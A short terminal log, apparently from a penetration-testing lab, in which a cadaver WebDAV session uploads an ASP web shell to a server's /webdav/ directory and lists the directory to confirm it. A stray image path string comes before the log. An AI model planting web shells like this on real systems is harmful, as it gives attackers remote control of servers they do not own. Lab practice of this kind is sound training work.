 dav:/webdav/> put /usr/share/webshells/asp/webshell.asp
Uploading /usr/share/webshells/asp/webshell.asp to `/webdav/webshell.asp':
Progress: [=============================>] 100.0% of 1362 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
Coll:   DavTestDir_jTCWeAy3xYHTCc              0  Aug 13 11:39
        AttackDefense.txt                     13  Jan  2  2021
        web.config                           168  Jan  2  2021
        webshell.asp                        1362  Aug 13 11:45